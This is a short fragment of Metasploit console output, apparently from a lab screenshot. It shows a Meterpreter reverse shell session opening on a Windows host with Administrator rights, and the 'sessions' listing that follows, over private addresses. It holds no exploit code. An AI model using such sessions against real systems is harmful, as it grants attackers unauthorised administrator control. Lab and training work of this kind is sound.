 msf5 >
msf5 >
msf5 >
msf5 >
msf5 > [*] Meterpreter session 4 opened (192.168.5.132:6666 -> 192.168.5.128:49159) at 2020-06-04 01:02:54 -0400
msf5 > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
4         meterpreter x86/windows  WIN-8TSL8G1KIG7\Administrator @ WIN-8TSL8G1KIG7  192.168.5.132:6666 -> 192.168.5.128
:49159 (192.168.5.128)